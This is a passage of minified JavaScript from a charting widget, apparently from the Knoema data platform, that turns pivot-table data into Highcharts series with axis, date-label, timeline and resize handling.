n===b});ut.length||y.push(b);f.push({seriesId:o,seriesKey:v,seriesOptions:{name:e,chartType:d==="radar"?"line":d,color:c.getSeriesColor(null,o),isDefaultColor:!0,marker:p||null,showDataLabels:r.showDataLabels?!0:!1,yAxisIndex:rt,lineWidth:nt||2,dashStyle:g,patternStyle:tt,useAutoYAxisDetect:!0}})},c=this,u=0;u<i.length;u++)nt(u);if(e=r.seriesLevelOptions,!s&&y.length>1)if(y.length===2){tt=function(n){var t=f.filter(function(t){return t.seriesId===n})[0];if(!it.useAutoYAxisDetect(e,t.seriesKey,t.seriesId))return"continue";t.seriesOptions.yAxisIndex=h[n].unit===y[0]?0:1};it=this;for(v in h)tt(v)}else{b=0;k=0;for(v in h){for(k++,l=h[v],l.maxValue=Math.abs(l.data[0].y),w=0,d=l.data;w<d.length;w++)g=d[w],g.y>l.maxValue&&(l.maxValue=Math.abs(g.y));b+=l.maxValue}var rt=b/k,ut=function(n){var t=f.filter(function(t){return t.seriesId===n})[0];if(!ft.useAutoYAxisDetect(e,t.seriesKey,t.seriesId))return"continue";t.seriesOptions.yAxisIndex=h[n].maxValue<=rt?0:1},ft=this;for(v in h)ut(v)}if(e)for(o=0;o<e.length;o++)for(u=0;u<f.length;u++)if(f[u].seriesKey===e[o].seriesKey||f[u].seriesId===e[o].seriesId||e[o].seriesId==="series-"+(o+1)){var et=f[u].seriesOptions.color,ot=f[u].seriesOptions.marker,st=f[u].seriesOptions.name,ht=f[u].seriesOptions.yAxisIndex;f[u].seriesOptions=e[o].seriesOptions;e[o].seriesOptions.isDefaultColor&&(f[u].seriesOptions.color=et);e[o].seriesOptions.useAutoYAxisDetect&&(f[u].seriesOptions.yAxisIndex=ht);f[u].seriesOptions.marker=ot;f[u].seriesOptions.name=st;break}r.chartType=a;r.seriesLevelOptions=f;this.setViewState(r)},r.prototype.useAutoYAxisDetect=function(n,t,i){if(!n)return!0;var r=n.filter(function(n){return n.seriesKey===t||n.seriesId===i})[0];return r?r.seriesOptions.useAutoYAxisDetect:!0},r.prototype.getSeriesUnits=function(n){var u=this.getViewState(),t=[],r,i;if(!u.ignoreUnit)for(r in n)i=n[r],-1===$.inArray(i.unit,t)&&t.push(i.unit);return t},r.getDimName=function(t,i,r,u,f,e){var s,c,o,l,h;if(e===void 0&&(e={}),s="",o=t.Frequency,i.length===1)c=i[0].dimensionId,s=t[c],c==="Time"&&n.Utils.isIsoDateFormat(s)&&(r?s=o&&t.DateLabel&&e[o]!==n.FrequenciesFormat.Statistical?f.parse(t.DateLabel).valueOf():f.parse(s).valueOf():e[o]===n.FrequenciesFormat.Statistical?s=f.statFormat(f.parse(s),o):(o=e[o]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:o,s=f.format(f.parse(s),o)));else for(l=0;l<i.length;l++){if(c=i[l].dimensionId,h=t[c],c==="Time"&&n.Utils.isIsoDateFormat(h)&&(e[o]===n.FrequenciesFormat.Statistical?h=f.statFormat(f.parse(h),o):(h=t.DateLabel||h,o=e[o]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:o,h=f.format(f.parse(h),o))),!s){s+=h;continue}s+=" - "+h}return u&&(s+=" - "+t.$Stub),s},r.getMemberKey=function(n,t,i){var e=_.filter(i.header,function(t){return t.dimensionId===n}).length>0,o=_.filter(i.stub,function(t){return t.dimensionId===n}).length>0,r,f;if(e&&!_.isUndefined(t.$Header))return t.$Header;if(o&&!_.isUndefined(t.$Stub))return t.$Stub;var s=t[n],u=i.header.concat(i.stub.concat(i.filter)),h=i.keys.header.concat(i.keys.stub.concat(i.keys.filter));for(r=0;r<u.length;r++)if(u[r].dimensionId===n&&(f=$.inArray(s,u[r].members),f!==-1))return h[r].members[f];return null},r.getDimKey=function(t,i,r,u,f){var o="",e,h,s;if(i.length===1)e=i[0].dimensionId,o=e==="Time"?t[e]:n.Chart.getMemberKey(e,t,f),e==="Time"&&n.Utils.isIsoDateFormat(o)&&(o=r?u.parse(o).valueOf():u.format(u.parse(o),t.Frequency));else for(h=0;h<i.length;h++){if(e=i[h].dimensionId,s=e==="Time"?t[e]:n.Chart.getMemberKey(e,t,f),e==="Time"&&n.Utils.isIsoDateFormat(s)&&(s=u.format(u.parse(s),t.Frequency)),!o){o+=s;continue}o+=" - "+s}return o},r.prototype.getTimeGroupedData=function(t,i,r,u){var o=[],c=u.swapXaxis?i.stub:i.header,h,l,e,f,s,a;if(c&&c[0].dimensionId==="Time")for(e=c[c.length-1].members.length,f=0;f<t.length;f++){for(s=n.Utils.objectClone(t[f]),s.data=[],h=e-1;h<t[f].data.length;h=h+e)s.data.push(t[f].data[h]);o.push(s)}else for(l=_.findLastIndex(i.stub,function(n){return n.dimensionId!=="Time"}),l===-1&&(l=i.stub.length-1),e=i.filter.length>0?i.filter[0].members.length:i.stub[l].members.length,(i.stub.length===1||i.header&&i.header[0].dimensionId==="Time"&&u.swapXaxis)&&(e=1),f=e-1;f<t.length;f=f+e)s=n.Utils.objectClone(t[f]),o.push(s);return o=_.sortBy(o,"Time"),a=this.getDataDescriptor(),a&&a.Sort&&a.Sort.ReversedTime&&o.reverse(),o},r.getSeriesDataFromPivotDimensions=function(t,i,r,u,f,e,o,s,h,c,l){function ot(t){if((typeof s.chartType=="undefined"||s.chartType==="mixed")&&t.Value==null)return!0;if(s.chartType==="pie"||s.chartType==="donut")return!1;var i=n.Chart.getSeriesOptionsBySeriesId(t.seriesId,s),u=i!=null&&$.inArray(i.chartType,["column","bar"])>=0||i==null&&$.inArray(s.chartType,["column","bar"])>=0,r=s.chartType==="area"&&(s.stacking==="normal"||s.stacking==="percent");return t.Value==null&&!r}function st(t,i,r,u){if(t&&u){var f=r;r+=" - "+n.FrequencyUtils.getUIString(u);i&&(i[r]=f)}return r}function ei(t,i,u,f){for(var s,e,h=[],a=_.uniq(r[0].members).length!==r[0].members.length,o=0;o<t.length;o++)(s=t[o],e=n.Chart.getDimName(s,i,!1,a,c,l),t[o].seriesId=e,e=st(u,f,e,s.Frequency),ot(s,o))||-1===$.inArray(e,h)&&h.push(e);return h}function oi(i,r,u,f){for(var s,e,h=[],o=0;o<t.length;o++)(s=t[o],e=n.Chart.getDimKey(s,r,!1,c,i),e=st(u,f,e,s.Frequency),ot(s,o))||$.inArray(e,h)===-1&&h.push(e);return h}function si(){for(var i,u=0,n={},r=0;r<t.length;r++)i=t[r].Frequency,n[i]||n[i]===0||(n[i]=u,u++);return n}function hi(t,i,r,u){var f,e,s,o;if(t)for(f=0;f<i.length;f++){e=[];for(o in r)e.push(r[o]);s=[];for(o in u)s.push(u[o]);var l=i[f].name,h=r[l],a=i[f].seriesKey,c=u[a];n.Utils.removeItemFromArray(e,h);n.Utils.removeItemFromArray(s,c);$.inArray(h,e)===-1&&(i[f].name=h,i[f].seriesId=h);$.inArray(c,s)===-1&&(i[f].seriesKey=c)}}var ht,ct,it,ut,vt,yt,v,ft,w,a,k,y,gt,et,ti,b,g,ii,ri,pt,ui,nt;l===void 0&&(l={});var p=[],wt={},bt={},fi=o.Frequencies.length>1?o.Frequencies:_.uniq(t.map(function(n){return n.Frequency})).filter(function(n){return n!==""}),tt=!f&&fi.length>1,yi=this;if(ht=_.uniq(r[0].members).length!==r[0].members.length,ct=_.uniq(i[0].members).length!==i[0].members.length,ht||ct)for(it=0,v=0;v<r[0].members.length;v++)for(w=0;w<i[0].members.length;w++)t[it].$Header=h.keys.header[0].members[w],t[it].$Stub=h.keys.stub[0].members[v],it+=1;var lt=ei(t,r,tt,wt),ci=oi(h,r,tt,bt),rt=si(),d=s.chartType,kt=[];for(w=0;w<t.length;w++)a=t[w],k=n.Chart.getDimName(a,r,!1,ht,c,l),k=st(tt,null,k,a.Frequency),kt.push(k);var li=_.map(_.uniqBy(t,"Unit"),"Unit"),dt=li.length>1,at=[];for(ut=0,vt=i;ut<vt.length;ut++)if(yt=vt[ut],yt.dimensionId==="Time"){at=yt.members;break}for(v=0;v<lt.length;v++)for(p[v]={},p[v].seriesId=lt[v],p[v].seriesKey=ci[v],p[v].name=lt[v],p[v].data=[],ft=0,w=0;w<t.length;w++)if(a=t[w],k=kt[w],k===p[v].name){if(p[v].Time=a.Time,p[v].frequency=a.Frequency,p[v].firstStubName=a[h.stub[0].dimensionId],ft++,ot(a))continue;if(y={},u)gt=n.Chart.getDimName(a,i,u,!1,c,l),y.x=gt;else if((d==="column"||d==="mixed"||d==="bar")&&a.Time&&n.Utils.isIsoDateFormat(a.Time)&&at.length>0){var ai=n.Utils.dateFromISOStringIgnoreTimeZone(a.Time),vi=n.Utils.statisticalFormattedDate(ai,a.Frequency),ni=at.indexOf(vi);ni!==-1?y.x=ni:(et=a.Frequency&&rt[a.Frequency]?rt[a.Frequency]:0,y.x=ft-1+et)}else et=(d==="column"||d==="bar")&&a.Frequency&&rt[a.Frequency]?rt[a.Frequency]:0,y.x=ft-1+et;y.y=a.Value;y.frequency=a.Frequency;i.length>1?(ti=i[1].dimensionId==="Time"?n.Utils.formatDate(new Date(t[w].Time),t[w].Frequency):t[w][i[1].dimensionId],b=n.Utils.escapeHTML(t[w][i[0].dimensionId]+" - "+ti),y.seriesId=b,y.seriesKey=b,y.name=b):(b=n.Utils.escapeHTML(a[i[0].dimensionId]),ct&&(b+=" - "+a.$Header),y.seriesId=b,y.seriesKey=b,y.name=b);g=void 0;a.DateLabel&&n.Utils.isIsoDateFormat(a.DateLabel)&&(g=c.format(c.parse(a.DateLabel),n.FrequencyCode.Daily),y.dateLabel=g);n.Utils.isIsoDateFormat(y.name)&&(ii=a.DateLabel||a.Time,l[y.frequency]===n.FrequenciesFormat.Statistical?(ri=n.Utils.dateFromISOString(a.Time),pt=c.statFormat(ri,y.frequency),y.name=Boolean(g)?pt+" ("+g+")":""+pt):(ui=l[y.frequency]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:y.frequency,y.name=c.format(c.parse(ii),ui)));e&&(nt=a[e],e==="Time"&&n.Utils.isIsoDateFormat(nt)&&(nt=c.format(c.parse(nt),a.Frequency)),y.foldMember=nt);p[v].unit||dt?dt&&(y.unit=a.Unit):(p[v].unit=a.Unit,p[v].scale=a.Scale,p[v].frequency=a.Frequency,e&&(p[v].foldDimension=e));y.id=p[v].seriesId+y.seriesId;p[v].data.push(y)}return hi(tt,p,wt,bt),$.each(p,function(){this.data=this.data.slice().sort(function(n,t){return n.x===t.x?0:n.x>t.x?1:-1})}),p},r.prototype.applySwapOption=function(n){function o(n,t){var f=!1,u,i;if(n.length===1&&n[0].DimensionId==="Time"&&(n[0].Members.length||$.inArray(n[0].UiMode,["last","allData"])>-1)){if(r.chartType==="column"||r.chartType==="bar")return!1;if($.inArray(n[0].UiMode,["range","since","last","allData","individualMembers"])>-1){for(u=!0,i=0;i<n[0].Members.length;i++)if(n[0].Members[i].Formula){u=!1;break}t[0].members.length>1&&u&&(f=!0)}}return f}function s(n){if(n.length===1&&n[0].DimensionId==="Time"&&(n[0].Members.length||$.inArray(n[0].UiMode,["last","allData"])>-1)&&$.inArray(n[0].UiMode,["range","since","last","allData","individualMembers"])>-1)for(var t=0;t<n[0].Members.length;t++)if(n[0].Members[t].Formula)return!0;return!1}var r=this.getViewState(),t,u,f,i=this.getDataDescriptor(),e=!1;return r.swapXaxis?(t=n.stub,u=n.header,f=o(i.Stub,n.stub),e=s(i.Stub)):(t=n.header,u=n.stub,f=o(i.Header,n.header),e=s(i.Header)),this.hasDatesOnXaxis=t.length===1&&t[0].dimensionId==="Time",{xdim:t,ydim:u,isDateTime:f,timeOnXaxis:t.length===1&&t[0].dimensionId==="Time",timeHasCaclulation:e}},r.prototype.refresh=function(t){var i=this,r=this.getDataDescriptor(),f=$(this.getContainer()),u;f.height()===0&&f.height(f.closest(".gadget-container").height());r.Sort&&r.Sort.Discriminator&&r.Sort.Discriminator.Time==="*"&&delete r.Sort;u=r;r!=null&&(u.length>0||typeof u.TimeSeries!="undefined"&&u.TimeSeries.length>0||typeof u.timeseries!="undefined"&&u.timeseries.length>0)?$.require(["/Js/knoema/Knoema.Data.js"],function(){f.busy(n.Utils.apiPost("/api/1.0/data/get",r,function(r){var u=new n.TimeSeriesList(r),o,f,s,e,l,h,a;for(i.axisTitles={primary:u.getPrimaryAxisTitle(),secondary:u.getSecondaryAxisTitle()},o=i.getAllChartOptions(),f=0;f<r.length;f++){s=0;e=r[f];2===u.getNumOfUnits()&&e.unit!==r[0].unit&&(s=1);var v=u.getSeriesName(f),y=new n.TimeSeries(e),c=y.getChartData();i.highChartsSinglePointBugWorkAround(o,c,e.frequency);f===0&&(i.chart=new Highcharts.Chart(o),i.clear());l=$.map(c,function(n){return[parseFloat(n[0]),parseFloat(n[1])]});i.addSeries(v,l,r[f],s)}i.refreshAxisTitles(u.getPrimaryAxisTitle(),u.getSecondaryAxisTitle());h=i.getSubtitleUnits();a={title:u.getTitle(),data:i.getHost().getTitleData(i.pivotResponse,h),subtitle:i._getSubtitleModel(h)};i.setAutoTitle(a);i.chart.redraw();i.resize();$.isFunction(t)&&t()}))}):typeof r!="undefined"&&(r.Dataset||r.Datasets)?f.busy(this.loadPivot(r,function(r){i.responseHasValidData(r)?i.pivotResponse=n.Utils.excludeMissingData(r):i.pivotErrorResponse=i.parsePivotErrorResponse(r);i.afterRefreshChart();i.setupPivotChart(t)})):(this.clear(),$.isFunction(t)&&t())},r.prototype.isNullPivotResponse=function(){return this.pivotResponse==null},r.prototype.getTuple=function(){return this.pivotResponse?this.pivotResponse.data:[]},r.prototype.resize=function(){var i=$(this.getContainer()),t=i.height(),n=i.width(),f,r,o,c,u;if(this.chart.options.chart.defaultSeriesType!=="bar"&&this.chart.options.chart.defaultSeriesType!=="radar"){var s=this.chart.options.xAxis[0],h=i.find(".highcharts-series-group"),e=n;h.length>0&&(e=$.browser.msie&&$.browser.version<=8?h.width():h[0].getBoundingClientRect().width);e=Math.min(e,n);this.chart.options.chart.defaultSeriesType==="column"&&this.hasDatesOnXaxis&&e<this.maxXaxisLabelWidth*this.chart.xAxis[0].categories.length&&(s.labels.overflow=!1);s.labels.maxStaggerLines=!this.hasDatesOnXaxis&&n/this.chart.xAxis[0].categories.length<this.maxXaxisLabelWidth&&this.chart.series[0].data.length===this.chart.xAxis[0].categories.length?2:1;this.chart.xAxis[0].update(s,!1)}f=this.getViewState();this.chart.options.chart.marginRight=this.hasSecondaryAxis(f.seriesLevelOptions)?null:this.chart.options.chart.marginRight;f.legend==="float"&&(r=this.chart.legend,o=f.legendOptions.x*n,o+r.legendWidth>n&&(o=n-r.legendWidth-n*.05),r.options.x=o,c=Math.max(r.legendHeight,r.fullHeight),u=f.legendOptions.y*t,u+c>t&&(u=t-c-t*.05),u=u<0?0:u,r.options.y=u);this.showTimeline()&&(t=t-this.getHost().getTimeLineHeight());i.find(".chart-div, .highcharts-container").css({width:n,height:t});i.find(".highcharts-container").width();this.chart.setSize(n,t,!1);i.find("svg").width();i.find("svg").width(n);this.chart.annotations&&this.resizeAnnotations(f)},r.prototype.canUseForIndex=function(){return this.pivotResponse?this.pivotResponse.header.length>0&&this.pivotResponse.header[0].dimensionId.toLowerCase()==="time"&&this.pivotResponse.header[0].members.length===this.pivotResponse.data.length?!0:!1:!1},r.prototype.setupPivotChart=function(t){var i=this,r=this,u=this.pivotResponse,s=$(this.getContainer()),h,c,p,l,w,k,a,b,v,g;if(u&&(this.setCalendar(new n.Calendar(u.calendar)),this.responseHasValidData(u))){var f=this.applySwapOption(u),e=f.isDateTime,o=this.getViewState(),d=o.chartType,y=u.data;if(this.seriesData=n.Chart.getSeriesDataFromPivotDimensions(y,f.xdim,f.ydim,e,f.timeHasCaclulation,u.foldDimension,this._dataDescriptor,o,u,this.getCalendar(),this._frequenciesFormat),this.setChartXaxisSettings(e,this.seriesData),d!==o.chartType&&(f=this.applySwapOption(u),e=f.isDateTime,y=u.data,this.seriesData=n.Chart.getSeriesDataFromPivotDimensions(y,f.xdim,f.ydim,e,f.timeHasCaclulation,u.foldDimension,this._dataDescriptor,o,u,this.getCalendar()),this.setChartXaxisSettings(e,this.seriesData)),h=this.getAllChartOptions(),!e&&(o.chartType==="column"||o.chartType==="bar")){for(c=!0,p={},l=0,w=this.seriesData;l<w.length;l++){for(k=w[l],a=0,b=k.data;a<b.length;a++)if(v=b[a],p[v.x]){c=!1;break}else p[v.x]=v.y;if(!c)break}c&&(h.plotOptions.column.grouping=!1,h.plotOptions.bar.grouping=!1)}n.PatternFill.setupOptions(h,o);g=new Highcharts.Chart(h,function(n){var rt,t,a,l,v,nt,y,p,w,ut,ft,c,f,tt,et,b,k,ht,d,g;if(i.chart=n,i.clear(),rt=i.getSeriesUnits(i.seriesData),i.orientSeriesToAxis(i.seriesData,rt),i.initViewStateLocalChartOptions(i.seriesData),t=i.getViewState(),a=t.seriesLevelOptions,t.showFilterInTooltip&&u.filter){for(l="",v=0,nt=u.filter;v<nt.length;v++)y=nt[v],y.members&&y.members.length&&(l&&(l+=" - "),l+=y.members[0]);i.fixedSeriesTooltip=l}if(t.chartType==="pie"||t.chartType==="donut")if(p=[],i.showTimeline()){for(r.seriesData=r.getTimeGroupedData(r.seriesData,u,!0,t),w=0;w<r.seriesData.length;w++)r.convertSeriesDataToPieSeriesData(r.seriesData,e,w,t.showDataLabels);r.seriesData2=$.extend(!0,{},r.seriesData);ut=t.chartType==="donut"?"pie":t.chartType;i.addSeriesFromPivot(null,i.seriesData[i.seriesData.length-1],ut,null,null,null,i.seriesData[i.seriesData.length-1].showDataLabels,null);i.seriesData[i.seriesData.length-1].messageZeros?i.showNotification(t.chartType==="donut"?i.noDataAllZerosDonut:i.noDataAllZerosPie):i.seriesData[i.seriesData.length-1].messageNulls?i.showNotification(t.chartType==="donut"?i.noDataAllNullsDonut:i.noDataAllNullsPie):i.hideNotification()}else for(ft=function(n){i.convertSeriesDataToPieSeriesData(r.seriesData,e,n,t.showDataLabels);p=r.seriesData;$.each(p[n].data,function(i){t.seriesLevelOptions[i]&&(p[n].data[i].name=t.seriesLevelOptions[i].seriesOptions.name)});var u=t.chartType;u==="donut"&&(u="pie");i.addSeriesFromPivot(null,i.seriesData[n],u,null,null,null,i.seriesData[n].showDataLabels,null)},f=0;f<i.seriesData.length;f++)ft(f);else{if(t.chartType===undefined&&(t.chartType="line"),c=t.rangeChartOptions,c)for(f=0;f<c.length;f++)i.bothSeriesOnSameYaxis(c[f].children[0],c[f].children[1])?(tt=i.getRangeData(c[f],i.seriesData),tt.softThreshold=!0,i.chart.addSeries(tt,!1)):(i.deleteRange(c[f].seriesId,t),f--);et=_.some(a,function(n){var t=n.seriesOptions.patternStyle;return t?!0:!1});for(b in i.seriesData){var o=a[b].seriesOptions,ct=t.chartType==="radar"?0:parseInt(o.yAxisIndex,10)||0,h=t.chartType==="mixed"||t.chartType==="radar"?o.chartType:t.chartType;h==="donut"&&(h="pie");h==="mixed"&&(h="line");var ot=["line","spline","area"],lt=o.marker!=="none"&&ot.indexOf(h)>-1?o.marker:null,at=o.isTransparent?0:ot.indexOf(h)>-1?o.lineWidth||2:null,vt=t.chartType==="radar"?"on":null,yt=t.chartType==="mixed"&&(h==="line"||h==="spline")&&(t.stacking==="normal"||t.stacking==="percent")?"group"+b:null;i.addSeriesFromPivot(o.name,i.seriesData[b],h,ct,lt,o.color,o.showDataLabels,o.dashStyle,at,vt,et?o.color:"ffffff",o.className,yt)}}if(k=i.updateAxisTitles(i.seriesData),i.axisTitles=k,i.refreshAxisTitles(k.primary,k.secondary),i.singleSeriesName=i.seriesData.length>1?null:i.seriesData[0].name,i.highChartsYaxisMinAdjustWorkAround(i.seriesData),i.chart.redraw(),t.annotations&&t.annotations.length>0){var st=i.getPage().isEditing()&&$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")!=="tab-dimension-filter",pt=a.map(function(n){return n.seriesId}),it=t.annotations.filter(function(n){return!n.seriesId||pt.indexOf(n.seriesId)!==-1});st&&t.annotations.length!==it.length&&(t.annotations=it,t.annotations.length===0&&delete t.annotations,i.setViewState(t));ht=it.map(function(n){return i.composeAnnotation(n,st)});ht.forEach(function(n){i.chart.addAnnotation(n)})}d=s.height();t=r.getViewState();r.showTimeline()&&(r.clickedDate=_.last(r.getTimeLineMemberValues()),d=d-r.getHost().getTimeLineHeight(),r.addTimeLine());(r.showTimeline()||["pie","donut","radar"].indexOf(t.chartType)>-1)&&i.chart.setSize(s.width(),d,!1);$("html").prop("dir")==="rtl"&&s.prop("dir","ltr");["bar","pie","donut","radar"].indexOf(t.chartType)===-1&&i.applyChartBand(i.seriesData);i.setAutoTitle(i.getTitleModel());i.resize();s.on("resize",function(){typeof g=="number"&&(clearTimeout(g),g=null);g=setTimeout(function(){return i.resize()},200)});i.getOverlay()&&(i.bindYAxisLabelsClick(0),i.bindYAxisLabelsClick(1));s.off("onLegendMoveEnds");s.on("onLegendMoveEnds",function(){t.legendOptions.x=r.chart.legend.options.x/r.chart.chartWidth;t.legendOptions.y=r.chart.legend.options.y/r.chart.chartHeight});i.loadTextblocks()})}$.isFunction(t)&&t(this.pivotResponse||this.pivotErrorResponse)},r.prototype.getModifiedDataDescriptor=function(t,i,r){var u=n.Utils.objectClone(t);return delete u.FoldDimension,u[i][0].Members=[r],u.Frequencies=[n.FrequencyCode.Annual],u},r.prototype.getTimeLineMemberValues=function(){var n=this.getViewState().swapXaxis?this.pivotResponse.keys.header:this.pivotResponse.keys.stub,t=_.findIndex(n,function(n){return n.dimensionId==="Time"});return n[t].memberDateLabels||n[t].members},r.prototype.getTimeLineMemberNames=function(){var n=this.getViewState().swapXaxis?this.pivotResponse.header:this.pivotResponse.stub,t=_.findIndex(n,function(n){return n.dimensionId==="Time"});return n[t].memberDateLabels||n[t].members},r.prototype.addTimeLine=function(){var t=this,r=$(this.getContainer()),i,u;r.find("div.map-timebar").remove();r.append('<div class="map-timebar"><\/div>');i=this.getTimeLineMemberValues();this.clickedDate=i[i.length-1];u=r.find("div.map-timebar");this.timeLine=new n.TimeLine({container:u,timeMemberValues:i,timeMemberNames:this.getTimeLineMemberNames(),calendar:this.getCalendar(),frequenciesFormat:this._frequenciesFormat,cellClickCallback:function(n){var e=t.getViewState(),u=$(n.target||n.srcElement),i=u.index(),f,r;if(u.parent(".time-cell").length>0&&(i=u.parent(".time-cell").index()),t.clickedDate=u.data("cellvalue").toString(),t.seriesData[i]&&(t.seriesData[i].messageZeros||t.seriesData[i].messageNulls))f=void 0,f=e.chartType==="donut"?t.seriesData[i].messageZeros?t.noDataAllZerosDonut:t.noDataAllNullsDonut:t.seriesData[i].messageZeros?t.noDataAllZerosPie:t.noDataAllNullsPie,t.showNotification(f);else for(t.hideNotification(),t.chart.series[0].options.id=t.seriesData[i].name,r=0;r<t.chart.series[0].data.length;r++)t.chart.series[0].data[r].update(t.seriesData2[i].data[r].y,!0,e.animateGadget)},timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return t.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text});this.timeLine.load()},r.prototype.yAxisTickPositioner=function(n,t,i,r,u){var f=n.tickPositions,o,e;if(f.length<=1)return f;if(u&&f[f.length-1]!==i){while(f[f.length-1]>i)f.pop();if(f[f.length-1]!==i){for(o=n.labelMetrics(),e=(f[f.length-1]-t)*n.len/(i-t);e+o.h>n.len&&f.length>1;)f.pop(),e=(f[f.length-1]-t)*n.len/(i-t);f.push(i)}}if(r&&f[0]!==t){while(f[0]<t)f.shift();if(f[0]!==t){for(o=n.labelMetrics(),e=(f[0]-t)*n.len/(i-t);e-o.h<0&&f.length>1;)f.shift(),e=(f[0]-t)*n.len/(i-t);f.unshift(t)}}return f},r.prototype.setChartXaxisSettings=function(t,i){function h(t,i,r){if(ut[r]===n.FrequenciesFormat.Statistical)return n.Utils.statisticalFormattedDate(new n.Utils.UTCDate(t),r);if(ut[r]===n.FrequenciesFormat.Daily)return i.format(new n.Utils.UTCDate(t),n.FrequencyCode.Daily);var f=i.format(new n.Utils.UTCDate(t),r),u=f.split(" ");return u.length===3&&(f=u[0]+" "+u[1]+String.fromCharCode(160)+u[2]),u.length===3&&(r===n.FrequencyCode.Quarterly||r===n.FrequencyCode.FiscalQuarterly)&&(f=u[0]+String.fromCharCode(160)+u[1]+" "+u[2]),u.length===2&&r!==n.FrequencyCode.Monthly&&(f=u[0]+String.fromCharCode(160)+u[1]),f}function ct(t,i,r,u,f,e,o,s,c,l,a){var tt,it,ht=[],nt,st,ct,b,g,vt,gt,ni;if(typeof r=="undefined")return ht;var v=864e5,p=new n.Utils.UTCDate(r-r%v),k=e.getYear(p),rt=e.getMonth(p),ut=e.getDayOfMonth(p),at=[function(t){var i=new n.Utils.UTCDate(t+7*v-t%v);return i.getTime()},function(t){var i=new n.Utils.UTCDate(t+14*v-t%v);return i.getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.toDate(e.getYear(i),e.getMonth(i),1);return e.addMonths(r,1).getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.getMonth(i),u=e.toDate(e.getYear(i),r-r%3,1);return e.addMonths(u,3).getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.getMonth(i),u=e.toDate(e.getYear(i),r-r%6,1);return e.addMonths(u,6).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v));return e.toDate(i+1,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i,0);return e.toDate(r.getFullYear()+2,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%5,0);return e.toDate(r.getFullYear()+5,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%10,0);return i%10==5&&(r=e.toDate(i,0)),e.toDate(r.getFullYear()+10,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%25,0);return e.toDate(r.getFullYear()+25,0).getTime()}],ti=function(t,i){var o=new n.Utils.UTCDate(t-t%v),u=e.getDayOfMonth(o),r=e.getMonth(o),c=e.getYear(o),f=0,s,h;i>5&&(s=at[i](t),h=new n.Utils.UTCDate(s-s%v),f=e.getYear(h)-c);switch(i){case 0:case 1:return!0;case 2:if(u===1)return!0;break;case 3:if(u===1&&(r===0||r===3||r===6||r===9))return!0;break;case 4:if(u===1&&(r===0||r===6))return!0;break;case 5:if(u===1&&r===0)return!0;break;case 6:if(u===1&&r===0&&f%2==0)return!0;break;case 7:if(u===1&&r===0&&f%5==0)return!0;break;case 8:if(u===1&&r===0&&f%10==0)return!0;break;case 9:if(u===1&&r===0&&f%25==0)return!0}return!1},yt=function(t){var i=50;switch(t){case n.FrequencyCode.Daily:case n.FrequencyCode.Weekly:i=80;break;case n.FrequencyCode.Annual:i=35}return i},pt=function(n,t){var i=c,r=yt(n);return t?(i=i-2*yt(t),i<=0?2:Math.floor(i/r)+2):Math.floor(i/r)},et;switch(i){case n.FrequencyCode.Daily:et=v;break;case n.FrequencyCode.Weekly:et=7*v;break;case n.FrequencyCode.Monthly:et=28*v;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v/4;break;case n.FrequencyCode.SemiAnnual:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v/2;break;case n.FrequencyCode.Annual:default:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v}var w=Math.round(t/et)||1,wt=pt(i),bt=(tt={},tt[n.FrequencyCode.Daily]=.7,tt[n.FrequencyCode.Weekly]=.6,tt[n.FrequencyCode.Monthly]=.6,tt[n.FrequencyCode.Quarterly]=.5,tt[n.FrequencyCode.FiscalQuarterly]=.5,tt[n.FrequencyCode.SemiAnnual]=.5,tt[n.FrequencyCode.Annual]=.5,tt),kt=(it={},it[n.FrequencyCode.Daily]=.8,it[n.FrequencyCode.Weekly]=.7,it[n.FrequencyCode.Monthly]=.7,it[n.FrequencyCode.Quarterly]=.7,it[n.FrequencyCode.FiscalQuarterly]=.7,it[n.FrequencyCode.SemiAnnual]=.5,it[n.FrequencyCode.Annual]=.6,it),lt=function(n,t,i,r){var u=h(n,e,r);$.inArray(u,i)===-1&&(t.push(n),i.push(u))};if(w===1){switch(i){case n.FrequencyCode.Weekly:ut=w*Math.floor(ut/w);ut===0&&(p=new n.Utils.UTCDate(e.toDate(k,rt,1).getTime()-v),k=e.getYear(p),rt=e.getMonth(p),ut=e.getDayOfMonth(p));p=e.toDate(k,rt,ut);p=new n.Utils.UTCDate(p.getTime()+((f||1)-p.getDay())*v);k=e.getYear(p);rt=e.getMonth(p);ut=e.getDayOfMonth(p);break;case n.FrequencyCode.Monthly:ut=1;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:case n.FrequencyCode.SemiAnnual:ut=1;rt=w*Math.floor(rt/w)}(i===n.FrequencyCode.Quarterly||i===n.FrequencyCode.FiscalQuarterly)&&(rt=3*w*Math.floor(rt/(3*w)));var b=1,ot=e.toDate(k,rt,ut),d=ot.getTime();for((i===n.FrequencyCode.Weekly||i===n.FrequencyCode.FiscalQuarterly)&&(d=r,ot=new n.Utils.UTCDate(d)),nt=[],st=null;d<u;){st=h(d,e,i);$.inArray(st,nt)===-1&&(ht.push(d),nt.push(st));switch(i){case n.FrequencyCode.Annual:d=e.toDate(k+b*w,0,1).getTime();break;case n.FrequencyCode.Monthly:d=e.addMonths(ot,b*w).getTime();break;case n.FrequencyCode.SemiAnnual:d=e.addMonths(ot,b*w*6).getTime();break;case n.FrequencyCode.Quarterly:case 